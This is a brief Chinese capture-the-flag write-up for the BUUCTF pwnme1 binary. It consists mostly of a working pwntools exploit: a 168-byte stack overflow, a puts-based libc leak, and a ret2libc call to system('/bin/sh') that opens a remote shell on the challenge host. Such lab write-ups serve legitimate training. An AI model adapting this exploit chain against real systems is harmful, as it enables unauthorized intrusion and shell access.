
checksec,发现保护都没有
ida当中是有个后门函数的
但是这路径是不对的,buu上是没有这个flag文件的
所以换其他的思路,因为保护没有开所以还是比较好打的
from pwn import*from LibcSearcher import*context.log_level='debug'#io = process('./pwnme1')io = remote('node4.buuoj.cn',25983)libc =ELF("libc-2.232.so")elf = ELF('./pwnme1')puts_plt = elf.plt['puts']puts_got = elf.got['puts']address = 0x08048624abc = 0x0804865Epayload = b'a'*168+p32(puts_plt)+p32(address)+p32(puts_got)io.recvuntil(">> 6. Exit ")io.sendline("5")#gdb.attach(io)io.sendline(payload)puts_addr = u32(io.recvuntil('\xf7')[-4:])log.success("puts_addr:"+hex(puts_addr))libc = LibcSearcher("puts",puts_addr)libcbase = puts_addr-libc.dump('puts')system_addr = libcbase+libc.dump("system")bin_sh_addr =libcbase+libc.dump("str_bin_sh")log.success("libcbase:"+hex(libcbase))# system_addr= libcbase +libc.sym["system"]# bin_sh_addr =libcbase+0x0015902c# one_gadget =[0x3a80c,0x3a80e,0x3a812,0x3a819,0x5f065,0x5f066]#payload = b'a'*168+p32(libcbase+one_gadget[])#io.recvuntil('Please input the name of fruit:')#pause()payload =b'a'*168+p32(system_addr)+p32(address)+p32(bin_sh_addr)io.sendline(payload)io.interactive()
one_gadget我试了试没怎么打通

